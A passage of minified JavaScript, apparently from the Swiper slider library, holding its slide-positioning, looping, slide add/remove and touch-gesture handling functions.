}function $(a){void 0===a&&(a=this&&this.translate||0);var b=this,c=b.params,e=b.slides,f=b.rtlTranslate;if(0!==e.length){"undefined"==typeof e[0].swiperSlideOffset&&b.updateSlidesOffset();var g=-a;f&&(g=a),e.removeClass(c.slideVisibleClass),b.visibleSlidesIndexes=[],b.visibleSlides=[];for(var h=0;h<e.length;h+=1){var i=e[h],j=(g+(c.centeredSlides?b.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+c.spaceBetween);if(c.watchSlidesVisibility){var k=-(g-i.swiperSlideOffset),l=k+b.slidesSizesGrid[h],m=k>=0&&k<b.size||l>0&&l<=b.size||0>=k&&l>=b.size;
m&&(b.visibleSlides.push(i),b.visibleSlidesIndexes.push(h),e.eq(h).addClass(c.slideVisibleClass))}i.progress=f?-j:j}b.visibleSlides=d(b.visibleSlides)}}function _(a){void 0===a&&(a=this&&this.translate||0);var b=this,c=b.params,d=b.maxTranslate()-b.minTranslate(),e=b.progress,f=b.isBeginning,g=b.isEnd,h=f,i=g;0===d?(e=0,f=!0,g=!0):(e=(a-b.minTranslate())/d,f=0>=e,g=e>=1),R.extend(b,{progress:e,isBeginning:f,isEnd:g}),(c.watchSlidesProgress||c.watchSlidesVisibility)&&b.updateSlidesProgress(a),f&&!h&&b.emit("reachBeginning toEdge"),g&&!i&&b.emit("reachEnd toEdge"),(h&&!f||i&&!g)&&b.emit("fromEdge"),b.emit("progress",e)
}function ab(){var a=this,b=a.slides,c=a.params,d=a.$wrapperEl,e=a.activeIndex,f=a.realIndex,g=a.virtual&&c.virtual.enabled;b.removeClass(c.slideActiveClass+" "+c.slideNextClass+" "+c.slidePrevClass+" "+c.slideDuplicateActiveClass+" "+c.slideDuplicateNextClass+" "+c.slideDuplicatePrevClass);var h;h=g?a.$wrapperEl.find("."+c.slideClass+'[data-swiper-slide-index="'+e+'"]'):b.eq(e),h.addClass(c.slideActiveClass),c.loop&&(h.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+f+'"]').addClass(c.slideDuplicateActiveClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+f+'"]').addClass(c.slideDuplicateActiveClass));
var i=h.nextAll("."+c.slideClass).eq(0).addClass(c.slideNextClass);c.loop&&0===i.length&&(i=b.eq(0),i.addClass(c.slideNextClass));var j=h.prevAll("."+c.slideClass).eq(0).addClass(c.slidePrevClass);c.loop&&0===j.length&&(j=b.eq(-1),j.addClass(c.slidePrevClass)),c.loop&&(i.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicateNextClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicateNextClass),j.hasClass(c.slideDuplicateClass)?d.children("."+c.slideClass+":not(."+c.slideDuplicateClass+')[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicatePrevClass):d.children("."+c.slideClass+"."+c.slideDuplicateClass+'[data-swiper-slide-index="'+j.attr("data-swiper-slide-index")+'"]').addClass(c.slideDuplicatePrevClass))
}function bb(a){var k,b=this,c=b.rtlTranslate?b.translate:-b.translate,d=b.slidesGrid,e=b.snapGrid,f=b.params,g=b.activeIndex,h=b.realIndex,i=b.snapIndex,j=a;if("undefined"==typeof j){for(var l=0;l<d.length;l+=1)"undefined"!=typeof d[l+1]?c>=d[l]&&c<d[l+1]-(d[l+1]-d[l])/2?j=l:c>=d[l]&&c<d[l+1]&&(j=l+1):c>=d[l]&&(j=l);f.normalizeSlideIndex&&(0>j||"undefined"==typeof j)&&(j=0)}if(k=e.indexOf(c)>=0?e.indexOf(c):Math.floor(j/f.slidesPerGroup),k>=e.length&&(k=e.length-1),j===g)return k!==i&&(b.snapIndex=k,b.emit("snapIndexChange")),void 0;
var m=parseInt(b.slides.eq(j).attr("data-swiper-slide-index")||j,10);R.extend(b,{snapIndex:k,realIndex:m,previousIndex:g,activeIndex:j}),b.emit("activeIndexChange"),b.emit("snapIndexChange"),h!==m&&b.emit("realIndexChange"),b.emit("slideChange")}function cb(a){var b=this,c=b.params,e=d(a.target).closest("."+c.slideClass)[0],f=!1;if(e)for(var g=0;g<b.slides.length;g+=1)b.slides[g]===e&&(f=!0);return e&&f?(b.clickedSlide=e,b.clickedIndex=b.virtual&&b.params.virtual.enabled?parseInt(d(e).attr("data-swiper-slide-index"),10):d(e).index(),c.slideToClickedSlide&&void 0!==b.clickedIndex&&b.clickedIndex!==b.activeIndex&&b.slideToClickedSlide(),void 0):(b.clickedSlide=void 0,b.clickedIndex=void 0,void 0)
}function eb(a){void 0===a&&(a=this.isHorizontal()?"x":"y");var b=this,c=b.params,d=b.rtlTranslate,e=b.translate,f=b.$wrapperEl;if(c.virtualTranslate)return d?-e:e;var g=R.getTranslate(f[0],a);return d&&(g=-g),g||0}function fb(a,b){var c=this,d=c.rtlTranslate,e=c.params,f=c.$wrapperEl,g=c.progress,h=0,i=0,j=0;c.isHorizontal()?h=d?-a:a:i=a,e.roundLengths&&(h=Math.floor(h),i=Math.floor(i)),e.virtualTranslate||(S.transforms3d?f.transform("translate3d("+h+"px, "+i+"px, "+j+"px)"):f.transform("translate("+h+"px, "+i+"px)")),c.previousTranslate=c.translate,c.translate=c.isHorizontal()?h:i;
var k,l=c.maxTranslate()-c.minTranslate();k=0===l?0:(a-c.minTranslate())/l,k!==g&&c.updateProgress(a),c.emit("setTranslate",c.translate,b)}function gb(){return-this.snapGrid[0]}function hb(){return-this.snapGrid[this.snapGrid.length-1]}function jb(a,b){var c=this;c.$wrapperEl.transition(a),c.emit("setTransition",a,b)}function kb(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.params,f=c.previousIndex;e.autoHeight&&c.updateAutoHeight();var g=b;if(g||(g=d>f?"next":f>d?"prev":"reset"),c.emit("transitionStart"),a&&d!==f){if("reset"===g)return c.emit("slideResetTransitionStart"),void 0;
c.emit("slideChangeTransitionStart"),"next"===g?c.emit("slideNextTransitionStart"):c.emit("slidePrevTransitionStart")}}function lb(a,b){void 0===a&&(a=!0);var c=this,d=c.activeIndex,e=c.previousIndex;c.animating=!1,c.setTransition(0);var f=b;if(f||(f=d>e?"next":e>d?"prev":"reset"),c.emit("transitionEnd"),a&&d!==e){if("reset"===f)return c.emit("slideResetTransitionEnd"),void 0;c.emit("slideChangeTransitionEnd"),"next"===f?c.emit("slideNextTransitionEnd"):c.emit("slidePrevTransitionEnd")}}function nb(a,b,c,d){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0);
var e=this,f=a;0>f&&(f=0);var g=e.params,h=e.snapGrid,i=e.slidesGrid,j=e.previousIndex,k=e.activeIndex,l=e.rtlTranslate;if(e.animating&&g.preventInteractionOnTransition)return!1;var m=Math.floor(f/g.slidesPerGroup);m>=h.length&&(m=h.length-1),(k||g.initialSlide||0)===(j||0)&&c&&e.emit("beforeSlideChangeStart");var n=-h[m];if(e.updateProgress(n),g.normalizeSlideIndex)for(var o=0;o<i.length;o+=1)-Math.floor(100*n)>=Math.floor(100*i[o])&&(f=o);if(e.initialized&&f!==k){if(!e.allowSlideNext&&n<e.translate&&n<e.minTranslate())return!1;
if(!e.allowSlidePrev&&n>e.translate&&n>e.maxTranslate()&&(k||0)!==f)return!1}var p;return p=f>k?"next":k>f?"prev":"reset",l&&-n===e.translate||!l&&n===e.translate?(e.updateActiveIndex(f),g.autoHeight&&e.updateAutoHeight(),e.updateSlidesClasses(),"slide"!==g.effect&&e.setTranslate(n),"reset"!==p&&(e.transitionStart(c,p),e.transitionEnd(c,p)),!1):(0!==b&&S.transition?(e.setTransition(b),e.setTranslate(n),e.updateActiveIndex(f),e.updateSlidesClasses(),e.emit("beforeTransitionStart",b,d),e.transitionStart(c,p),e.animating||(e.animating=!0,e.onSlideToWrapperTransitionEnd||(e.onSlideToWrapperTransitionEnd=function(a){e&&!e.destroyed&&a.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd),e.onSlideToWrapperTransitionEnd=null,delete e.onSlideToWrapperTransitionEnd,e.transitionEnd(c,p))
}),e.$wrapperEl[0].addEventListener("transitionend",e.onSlideToWrapperTransitionEnd),e.$wrapperEl[0].addEventListener("webkitTransitionEnd",e.onSlideToWrapperTransitionEnd))):(e.setTransition(0),e.setTranslate(n),e.updateActiveIndex(f),e.updateSlidesClasses(),e.emit("beforeTransitionStart",b,d),e.transitionStart(c,p),e.transitionEnd(c,p)),!0)}function ob(a,b,c,d){void 0===a&&(a=0),void 0===b&&(b=this.params.speed),void 0===c&&(c=!0);var e=this,f=a;return e.params.loop&&(f+=e.loopedSlides),e.slideTo(f,b,c,d)}function pb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);
var d=this,e=d.params,f=d.animating;return e.loop?f?!1:(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,d.slideTo(d.activeIndex+e.slidesPerGroup,a,b,c)):d.slideTo(d.activeIndex+e.slidesPerGroup,a,b,c)}function qb(a,b,c){function k(a){return 0>a?-Math.floor(Math.abs(a)):Math.floor(a)}void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this,e=d.params,f=d.animating,g=d.snapGrid,h=d.slidesGrid,i=d.rtlTranslate;if(e.loop){if(f)return!1;d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft}var q,j=i?d.translate:-d.translate,l=k(j),m=g.map(function(a){return k(a)
}),p=(h.map(function(a){return k(a)}),g[m.indexOf(l)],g[m.indexOf(l)-1]);return"undefined"!=typeof p&&(q=h.indexOf(p),0>q&&(q=d.activeIndex-1)),d.slideTo(q,a,b,c)}function rb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this;return d.slideTo(d.activeIndex,a,b,c)}function sb(a,b,c){void 0===a&&(a=this.params.speed),void 0===b&&(b=!0);var d=this,e=d.activeIndex,f=Math.floor(e/d.params.slidesPerGroup);if(f<d.snapGrid.length-1){var g=d.rtlTranslate?d.translate:-d.translate,h=d.snapGrid[f],i=d.snapGrid[f+1];
g-h>(i-h)/2&&(e=d.params.slidesPerGroup)}return d.slideTo(e,a,b,c)}function tb(){var g,a=this,b=a.params,c=a.$wrapperEl,e="auto"===b.slidesPerView?a.slidesPerViewDynamic():b.slidesPerView,f=a.clickedIndex;if(b.loop){if(a.animating)return;g=parseInt(d(a.clickedSlide).attr("data-swiper-slide-index"),10),b.centeredSlides?f<a.loopedSlides-e/2||f>a.slides.length-a.loopedSlides+e/2?(a.loopFix(),f=c.children("."+b.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+b.slideDuplicateClass+")").eq(0).index(),R.nextTick(function(){a.slideTo(f)
})):a.slideTo(f):f>a.slides.length-e?(a.loopFix(),f=c.children("."+b.slideClass+'[data-swiper-slide-index="'+g+'"]:not(.'+b.slideDuplicateClass+")").eq(0).index(),R.nextTick(function(){a.slideTo(f)})):a.slideTo(f)}else a.slideTo(f)}function vb(){var b=this,c=b.params,e=b.$wrapperEl;e.children("."+c.slideClass+"."+c.slideDuplicateClass).remove();var f=e.children("."+c.slideClass);if(c.loopFillGroupWithBlank){var g=c.slidesPerGroup-f.length%c.slidesPerGroup;if(g!==c.slidesPerGroup){for(var h=0;g>h;h+=1){var i=d(a.createElement("div")).addClass(c.slideClass+" "+c.slideBlankClass);
e.append(i)}f=e.children("."+c.slideClass)}}"auto"!==c.slidesPerView||c.loopedSlides||(c.loopedSlides=f.length),b.loopedSlides=parseInt(c.loopedSlides||c.slidesPerView,10),b.loopedSlides+=c.loopAdditionalSlides,b.loopedSlides>f.length&&(b.loopedSlides=f.length);var j=[],k=[];f.each(function(a,c){var e=d(c);a<b.loopedSlides&&k.push(c),a<f.length&&a>=f.length-b.loopedSlides&&j.push(c),e.attr("data-swiper-slide-index",a)});for(var l=0;l<k.length;l+=1)e.append(d(k[l].cloneNode(!0)).addClass(c.slideDuplicateClass));
for(var m=j.length-1;m>=0;m-=1)e.prepend(d(j[m].cloneNode(!0)).addClass(c.slideDuplicateClass))}function wb(){var j,a=this,b=a.params,c=a.activeIndex,d=a.slides,e=a.loopedSlides,f=a.allowSlidePrev,g=a.allowSlideNext,h=a.snapGrid,i=a.rtlTranslate;a.allowSlidePrev=!0,a.allowSlideNext=!0;var k=-h[c],l=k-a.getTranslate();if(e>c){j=d.length-3*e+c,j+=e;var m=a.slideTo(j,0,!1,!0);m&&0!==l&&a.setTranslate((i?-a.translate:a.translate)-l)}else if("auto"===b.slidesPerView&&c>=2*e||c>=d.length-e){j=-d.length+c+e,j+=e;var n=a.slideTo(j,0,!1,!0);
n&&0!==l&&a.setTranslate((i?-a.translate:a.translate)-l)}a.allowSlidePrev=f,a.allowSlideNext=g}function xb(){var a=this,b=a.$wrapperEl,c=a.params,d=a.slides;b.children("."+c.slideClass+"."+c.slideDuplicateClass+",."+c.slideClass+"."+c.slideBlankClass).remove(),d.removeAttr("data-swiper-slide-index")}function zb(a){var b=this;if(!(S.touch||!b.params.simulateTouch||b.params.watchOverflow&&b.isLocked)){var c=b.el;c.style.cursor="move",c.style.cursor=a?"-webkit-grabbing":"-webkit-grab",c.style.cursor=a?"-moz-grabbin":"-moz-grab",c.style.cursor=a?"grabbing":"grab"
}}function Ab(){var a=this;S.touch||a.params.watchOverflow&&a.isLocked||(a.el.style.cursor="")}function Cb(a){var b=this,c=b.$wrapperEl,d=b.params;if(d.loop&&b.loopDestroy(),"object"==typeof a&&"length"in a)for(var e=0;e<a.length;e+=1)a[e]&&c.append(a[e]);else c.append(a);d.loop&&b.loopCreate(),d.observer&&S.observer||b.update()}function Db(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex;c.loop&&b.loopDestroy();var f=e+1;if("object"==typeof a&&"length"in a){for(var g=0;g<a.length;g+=1)a[g]&&d.prepend(a[g]);
f=e+a.length}else d.prepend(a);c.loop&&b.loopCreate(),c.observer&&S.observer||b.update(),b.slideTo(f,0,!1)}function Eb(a,b){var c=this,d=c.$wrapperEl,e=c.params,f=c.activeIndex,g=f;e.loop&&(g-=c.loopedSlides,c.loopDestroy(),c.slides=d.children("."+e.slideClass));var h=c.slides.length;if(0>=a)return c.prependSlide(b),void 0;if(a>=h)return c.appendSlide(b),void 0;for(var i=g>a?g+1:g,j=[],k=h-1;k>=a;k-=1){var l=c.slides.eq(k);l.remove(),j.unshift(l)}if("object"==typeof b&&"length"in b){for(var m=0;m<b.length;m+=1)b[m]&&d.append(b[m]);
i=g>a?g+b.length:g}else d.append(b);for(var n=0;n<j.length;n+=1)d.append(j[n]);e.loop&&c.loopCreate(),e.observer&&S.observer||c.update(),e.loop?c.slideTo(i+c.loopedSlides,0,!1):c.slideTo(i,0,!1)}function Fb(a){var b=this,c=b.params,d=b.$wrapperEl,e=b.activeIndex,f=e;c.loop&&(f-=b.loopedSlides,b.loopDestroy(),b.slides=d.children("."+c.slideClass));var h,g=f;if("object"==typeof a&&"length"in a){for(var i=0;i<a.length;i+=1)h=a[i],b.slides[h]&&b.slides.eq(h).remove(),g>h&&(g-=1);g=Math.max(g,0)}else h=a,b.slides[h]&&b.slides.eq(h).remove(),g>h&&(g-=1),g=Math.max(g,0);
c.loop&&b.loopCreate(),c.observer&&S.observer||b.update(),c.loop?b.slideTo(g+b.loopedSlides,0,!1):b.slideTo(g,0,!1)}function Gb(){for(var a=this,b=[],c=0;c<a.slides.length;c+=1)b.push(c);a.removeSlide(b)}function Jb(c){var e=this,f=e.touchEventsData,g=e.params,h=e.touches;if(!e.animating||!g.preventInteractionOnTransition){var i=c;if(i.originalEvent&&(i=i.originalEvent),f.isTouchEvent="touchstart"===i.type,!(!f.isTouchEvent&&"which"in i&&3===i.which||!f.isTouchEvent&&"button"in i&&i.button>0||f.isTouched&&f.isMoved)){if(g.noSwiping&&d(i.target).closest(g.noSwipingSelector?g.noSwipingSelector:"."+g.noSwipingClass)[0])return e.allowClick=!0,void 0;
if(!g.swipeHandler||d(i).closest(g.swipeHandler)[0]){h.currentX="touchstart"===i.type?i.targetTouches[0].pageX:i.pageX,h.currentY="touchstart"===i.type?i.targetTouches[0].pageY:i.pageY;var j=h.currentX,k=h.currentY,l=g.edgeSwipeDetection||g.iOSEdgeSwipeDetection,m=g.edgeSwipeThreshold||g.iOSEdgeSwipeThreshold;if(!l||!(m>=j||j>=b.screen.width-m)){if(R.extend(f,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),h.startX=j,h.startY=k,f.touchStartTime=R.now(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,g.threshold>0&&(f.allowThresholdMove=!1),"touchstart"!==i.type){var n=!0;
d(i.target).is(f.formElements)&&(n=!1),a.activeElement&&d(a.activeElement).is(f.formElements)&&a.activeElement!==i.target&&a.activeElement.blur();var o=n&&e.allowTouchMove&&g.touchStartPreventDefault;(g.touchStartForcePreventDefault||o)&&i.preventDefault()}e.emit("touchStart",i)}}}}}function Kb(b){var c=this,e=c.touchEventsData,f=c.params,g=c.touches,h=c.rtlTranslate,i=b;if(i.originalEvent&&(i=i.originalEvent),!e.isTouched)return e.startMoving&&e.isScrolling&&c.emit("touchMoveOpposite",i),void 0;if(!e.isTouchEvent||"mousemove"!==i.type){var j="touchmove"===i.type?i.targetTouches[0].pageX:i.pageX,k="touchmove"===i.type?i.targetTouches[0].pageY:i.pageY;
if(i.preventedByNestedSwiper)return g.startX=j,g.startY=k,void 0;if(!c.allowTouchMove)return c.allowClick=!1,e.isTouched&&(R.extend(g,{startX:j,startY:k,currentX:j,currentY:k}),e.touchStartTime=R.now()),void 0;if(e.isTouchEvent&&f.touchReleaseOnEdges&&!f.loop)if(c.isVertical()){if(k<g.startY&&c.translate<=c.maxTranslate()||k>g.startY&&c.translate>=c.minTranslate())return e.isTouched=!1,e.isMoved=!1,void 0}else if(j<g.startX&&c.translate<=c.maxTranslate()||j>g.startX&&c.translate>=c.minTranslate())return;if(e.isTouchEvent&&a.activeElement&&i.target===a.activeElement&&d(i.target).is(e.formElements))return e.isMoved=!0,c.allowClick=!1,void 0;
if(e.allowTouchCallbacks&&c.emit("touchMove",i),!(i.targetTouches&&i.targetTouches.length>1)){g.currentX=j,g.currentY=k;var l=g.currentX-g.startX,m=g.currentY-g.startY;if(!(c.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(m,2))<c.params.threshold)){if("undefined"==typeof e.isScrolling){var n;c.isHorizontal()&&g.currentY===g.startY||c.isVertical()&&g.currentX===g.startX?e.isScrolling=!1:l*l+m*m>=25&&(n=180*Math.atan2(Math.abs(m),Math.abs(l))/Math.PI,e.isScrolling=c.isHorizontal()?n>f.touchAngle:90-n>f.touchAngle)
}if(e.isScrolling&&c.emit("touchMoveOpposite",i),"undefined"==typeof e.startMoving&&(g.currentX!==g.startX||g.currentY!==g.startY)&&(e.startMoving=!0),e.isScrolling)return e.isTouched=!1,void 0;if(e.startMoving){c.allowClick=!1,i.preventDefault(),f.touchMoveStopPropagation&&!f.nested&&i.stopPropagation(),e.isMoved||(f.loop&&c.loopFix(),e.startTranslate=c.getTranslate(),c.setTransition(0),c.animating&&c.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!f.grabCursor||c.allowSlideNext!==!0&&c.allowSlidePrev!==!0||c.setGrabCursor(!0),c.emit("sliderFirstMove",i)),c.emit("sliderMove",i),e.isMoved=!0;
var o=c.isHorizontal()?l:m;g.diff=o,o*=f.touchRatio,h&&(o=-o),c.swipeDirection=o>0?"prev":"next",e.currentTranslate=o+e.startTranslate;var p=!0,q=f.resistanceRatio;if(f.touchReleaseOnEdges&&(q=0),o>0&&e.currentTranslate>c.minTranslate()?(p=!1,f.resistance&&(e.currentTranslate=c.minTranslate()-1+Math.pow(-c.minTranslate()+e.startTranslate+o,q))):0>o&&e.currentTranslate<c.maxTranslate()&&(p=!1,f.resistance&&(e.currentTranslate=c.maxTranslate()+1-Math.pow(c.maxTranslate()-e.startTranslate-o,q))),p&&(i.preventedByNestedSwiper=!0),!c.allowSlideNext&&"next"===c.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!c.allowSlidePrev&&"prev"===c.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),f.threshold>0){if(!(Math.abs(o)>f.threshold||e.allowThresholdMove))return e.currentTranslate=e.startTranslate,void 0;
if(!e.allowThresholdMove)return e.allowThresholdMove=!0,g.startX=g.currentX,g.startY=g.currentY,e.currentTranslate=e.startTranslate,g.diff=c.isHorizontal()?g.currentX-g.startX:g.currentY-g.startY,void 0}f.followFinger&&((f.freeMode||f.watchSlidesProgress||f.watchSlidesVisibility)&&(c.updateActiveIndex(),c.updateSlidesClasses()),f.freeMode&&(0===e.velocities.length&&e.velocities.push({position:g[c.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:g[c.isHorizontal()?"currentX":"currentY"],time:R.now()})),c.updateProgress(e.currentTranslate),c.setTranslate(e.currentTranslate))
}}}}}function Lb(a){var b=this,c=b.touchEventsData,d=b.params,e=b.touches,f=b.rtlTranslate,g=b.$wrapperEl,h=b.slidesGrid,i=b.snapGrid,j=a;if(j.originalEvent&&(j=j.originalEvent),c.allowTouchCallbacks&&b.emit("touchEnd",j),c.allowTouchCallbacks=!1,!c.isTouched)return c.isMoved&&d.grabCursor&&b.setGrabCursor(!1),c.isMoved=!1,c.startMoving=!1,void 0;d.grabCursor&&c.isMoved&&c.isTouched&&(b.allowSlideNext===!0||b.allowSlidePrev===!0)&&b.setGrabCursor(!1);var k=R.now(),l=k-c.touchStartTime;if(b.allowClick&&(b.updateClickedSlide(j),b.emit("tap",j),300>l&&k-c.lastClickTime>300&&(c.clickTimeout&&clearTimeout(c.clickTimeout),c.clickTimeout=R.nextTick(function(){b&&!b.destroyed&&b.emit("click",j)
},300)),300>l&&k-c.lastClickTime<300&&(c.clickTimeout&&clearTimeout(c.clickTimeout),b.emit("doubleTap",j))),c.lastClickTime=R.now(),R.nextTick(function(){b.destroyed||(b.allowClick=!0)}),!c.isTouched||!c.isMoved||!b.swipeDirection||0===e.diff||c.currentTranslate===c.startTranslate)return c.isTouched=!1,c.isMoved=!1,c.startMoving=!1,void 0;c.isTouched=!1,c.isMoved=!1,c.startMoving=!1;var m;if(m=d.followFinger?f?b.translate:-b.translate:-c.currentTranslate,d.freeMode){if(m<-b.minTranslate())return b.slideTo(b.activeIndex),void 0;
if(m>-b.maxTranslate())return b.slides.length<i.length?b.slideTo(i.length-1):b.slideTo(b.slides.length-1),void 0;if(d.freeModeMomentum){if(c.velocities.length>1){var n=c.velocities.pop(),o=c.velocities.pop(),p=n.position-o.position,q=n.time-o.time;b.velocity=p/q,b.velocity/=2,Math.abs(b.velocity)<d.freeModeMinimumVelocity&&(b.velocity=0),(q>150||R.now()-n.time>300)&&(b.velocity=0)}else b.velocity=0;b.velocity*=d.freeModeMomentumVelocityRatio,c.velocities.length=0;var r=1e3*d.freeModeMomentumRatio,s=b.velocity*r,t=b.translate+s;
f&&(t=-t);var v,x,u=!1,w=20*Math.abs(b.velocity)*d.freeModeMomentumBounceRatio;if(t<b.maxTranslate())d.freeModeMomentumBounce?(t+b.maxTranslate()<-w&&(t=b.maxTranslate()-w),v=b.maxTranslate(),u=!0,c.allowMomentumBounce=!0):t=b.maxTranslate(),d.loop&&d.centeredSlides&&(x=!0);else if(t>b.minTranslate())d.freeModeMomentumBounce?(t-b.minTranslate()>w&&(t=b.minTranslate()+w),v=b.minTranslate(),u=!0,c.allowMomentumBounce=!0):t=b.minTranslate(),d.loop&&d.centeredSlides&&(x=!0);else if(d.freeModeSticky){for(var y,z=0;z<i.length;z+=1)if(i[z]>-t){y=z;
break}t=Math.abs(i[y]-t)<Math.abs(i[y-1]-t)||"next"===b.swipeDirection?i[y]:i[y-1],t=-t}if(x&&b.once("transitionEnd",function(){b.loopFix()}),0!==b.velocity)r=f?Math.abs((-t-b.translate)/b.velocity):Math.abs((t-b.translate)/b.velocity);else if(d.freeModeSticky)return b.slideToClosest(),void 0;d.freeModeMomentumBounce&&u?(b.updateProgress(v),b.setTransition(r),b.setTranslate(t),b.transitionStart(!0,b.swipeDirection),b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&c.allowMomentumBounce&&(b.emit("momentumBounce"),b.setTransition(d.speed),b.setTranslate(v),g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()
}))})):b.velocity?(b.updateProgress(t),b.setTransition(r),b.setTranslate(t),b.transitionStart(!0,b.swipeDirection),b.animating||(b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()}))):b.updateProgress(t),b.updateActiveIndex(),b.updateSlidesClasses()}else if(d.freeModeSticky)return b.slideToClosest(),void 0;return(!d.freeModeMomentum||l>=d.longSwipesMs)&&(b.updateProgress(),b.updateActiveIndex(),b.updateSlidesClasses()),void 0}for(var A=0,B=b.slidesSizesGrid[0],C=0;C<h.length;C+=d.slidesPerGroup)"undefined"!=typeof h[C+d.slidesPerGroup]?m>=h[C]&&m<h[C+d.slidesPerGroup]&&(A=C,B=h[C+d.slidesPerGroup]-h[C]):m>=h[C]&&(A=C,B=h[h.length-1]-h[h.length-2]);
var D=(m-h[A])/B;if(l>d.longSwipesMs){if(!d.longSwipes)return b.slideTo(b.activeIndex),void 0;"next"===b.swipeDirection&&(D>=d.longSwipesRatio?b.slideTo(A+d.slidesPerGroup):b.slideTo(A)),"prev"===b.swipeDirection&&(D>1-d.longSwipesRatio?b.slideTo(A+d.slidesPerGroup):b.slideTo(A))}else{if(!d.shortSwipes)return b.slideTo(b.activeIndex),void 0;"next"===b.swipeDirection&&b.slideTo(A+d.slidesPerGroup),"prev"===b.swipeDirection&&b.slideTo(A)}}function Mb(){var a=this,b=a.params,c=a.el;if(!c||0!==c.offsetWidth){b.breakpoints&&a.setBreakpoint();
var d=a.allowSlideNext,e=a.allowSlidePrev,f=a.snapGrid;if(a.allowSlideNext=!0,a.allowSlidePrev=!0,a.updateSize(),a.updateSlides(),b.freeMode){var g=Math.min(Math.max(a.translate,a.maxTranslate()),a.minTranslate());a.setTranslate(g),a.updateActiveIndex(),a.updateSlidesClasses(),b.autoHeight&&a.updateAutoHeight()}else a.updateSlidesClasses(),("auto"===b.slidesPerView||b.slidesPerView>1)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0);a.allowSlidePrev=e,a.allowSlideNext=d,a.params.watchOverflow&&f!==a.snapGrid&&a.checkOverflow()
}}function Nb(a){var b=this;b.allowClick||(b.params.preventClicks&&a.preventDefault(),b.params.preventClicksPropagation&&b.animating&&(a.stopPropagation(),a.stopImmediatePropagation()))}function Ob(){var b=this,c=b.params,d=b.touchEvents,e=b.el,f=b.wrapperEl;b.onTouchStart=Jb.bind(b),b.onTouchMove=Kb.bind(b),b.onTouchEnd=Lb.bind(b),b.onClick=Nb.bind(b);var g="container"===c.touchEventsTarget?e:f,h=!!c.nested;if(S.touch||!S.pointerEvents&&!S.prefixedPointerEvents){if(S.touch){var i="touchstart"===d.start&&S.passiveListener&&c.passiveListeners?{passive:!0,capture:!1}:!1;
g.addEventListener(d.start,b.onTouchStart,i),g.addEventListener(d.move,b.onTouchMove,S.passiveListener?{passive:!1,capture:h}:h),g.addEventListener(d.end,b.onTouchEnd,i)}(c.simulateTouch&&!Ib.ios&&!Ib.android||c.simulateTouch&&!S.touch&&Ib.ios)&&(g.addEventListener("mousedown",b.onTouchStart,!1),a.addEventListener("mousemove",b.onTouchMove,h),a.addEventListener("mouseup",b.onTouchEnd,!1))}else g.addEventListener(d.start,b.onTouchStart,!1),a.addEventListener(d.move,b.onTouchMove,h),a.addEventListener(d.end,b.onTouchEnd,!1);
(c.preventClicks||c.preventClicksPropagation)&&g.addEventListener("click",b.onClick,!0),b.on(Ib.ios||Ib.android?"resize orientationchange observerUpdate":"resize observerUpdate",Mb,!0)}function Pb(){var b=this,c=b.params,d=b.touchEvents,e=b.el,f=b.wrapperEl,g="container"===c.touchEventsTarget?e:f,h=!!c.nested;if(S.touch||!S.pointerEvents&&!S.prefixedPointerEvents){if(S.touch){var i="onTouchStart"===d.start&&S.passiveListener&&c.passiveListeners?{passive:!0,capture:!1}:!1;g.removeEventListener(d.start,b.onTouchStart,i),g.removeEventListener(d.move,b.onTouchMove,h),g.removeEventListener(d.end,b.onTouchEnd,i)
}(c.simulateTouch&&!Ib.ios&&!Ib.android||c.simulateTouch&&!S.touch&&Ib.ios)&&(g.removeEventListener("mousedown",b.onTouchStart,!1),a.removeEventListener("mousemove",b.onTouchMove,h),a.removeEventListener("mouseup",b.onTouchEnd,!1))}else g.removeEventListener(d.start,b.onTouchStart,!1),a.removeEventListener(d.move,b.onTouchMove,h),a.removeEventListener(d.end,b.onTouchEnd,!1);(c.preventClicks||c.preventClicksPropagation)&&g.removeEventListener("click",b.onClick,!0),b.off(Ib.ios||Ib.android?"resize orientationchange observerUpdate":"resize observerUpdate",Mb)
